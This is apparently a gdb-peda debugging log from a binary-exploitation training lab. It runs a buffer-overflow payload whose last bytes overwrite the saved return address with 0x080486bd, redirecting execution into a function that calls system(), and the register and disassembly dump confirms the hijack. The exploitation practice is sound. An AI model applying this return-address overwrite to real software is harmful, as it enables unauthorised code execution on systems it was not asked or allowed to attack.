 gdb-peda$ run $(echo -e -n "\xaa\xaa\xaa\xaa\xbb\xbb\xbb\xbb\xcc\xcc\xcc\xcc\xdd\xdd\xdd\xdd\xee\xee\xee\xee\xff\ff\xff\xaa\xaa\xaa\x
bd\x86\x04\x08")
Starting program: /levels/lab02/lab2B $(echo -e -n "\xaa\xaa\xaa\xaa\xbb\xbb\xbb\xbb\xcc\xcc\xcc\xcc\xdd\xdd\xdd\xdd\xee\xee\xee\xee\
xff\ff\xff\xaa\xaa\xaa\xbd\x86\x04\x08")
Hello ���������������������
f������
[----------------------------------registers-----------------------------------]
EAX: 0xb7fff000 --> 0x20f34
EBX: 0xb7fcd000 --> 0x1a9da8
ECX: 0x0
EDX: 0xb7fce898 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xbffff6bc --> 0xaaaaaaff
ESP: 0xbffff6a4 --> 0xbbbbbbaa
EIP: 0x80486c6 (<shell+9>: mov DWORD PTR [esp],eax)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x80486be <shell+1>: mov ebp,esp
0x80486c0 <shell+3>: sub esp,0x18
0x80486c3 <shell+6>: mov eax,DWORD PTR [ebp+0x8]
=> 0x80486c6 <shell+9>: mov DWORD PTR [esp],eax
0x80486c9 <shell+12>: call 0x8048590 <system@plt>
0x80486ce <shell+17>: leave
0x80486cf <shell+18>: ret
0x80486d0 <print_name>: push ebp